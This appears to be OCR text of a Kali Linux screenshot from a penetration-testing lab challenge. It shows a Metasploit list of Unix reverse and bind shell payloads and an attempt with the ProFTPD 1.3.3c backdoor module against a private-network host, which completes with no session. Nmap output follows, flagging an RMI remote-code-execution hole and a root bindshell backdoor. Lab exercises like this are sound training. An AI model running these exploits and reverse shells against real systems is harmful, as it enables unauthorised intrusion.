 Shell No. 1
File Actions Edit View Help
--- ___________
0 payload/cmd/unix/bind_perl normal No
Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No
Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No
Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No
Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No
Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No
Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No
Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload /cmd/unix/reverse_
bash_telnet_ssl
payload ⇒ cmd/unix/reverse_bash_telnet_ssl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse SSL handler on 192.168.1.64:4444
[*] 192.168.1.103:21 - Sending Backdoor Command
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
root@kali: /home/kali
File Actions Edit View Help
|_ Desafio final! Seja bem vindo(a)
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_ssl-ccs-injection: No reply from server (TIMEOUT)
|_sslv2-drown:
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
| rmi-vuln-classloader:
| VULNERABLE:
| RMI registry default configuration remote code execution vulnerability
| State: VULNERABLE
| Default configuration of RMI registry allows loading classes from rem
ote URLs which can lead to remote code execution.
|
| References:
|_ https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/multi/misc/java_rmi_server.rb
1524/tcp open bindshell Bash shell (**BACKDOOR**; root shell)
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
|_sslv2-drown:
KALI
BY OFFENSIVE SECURITY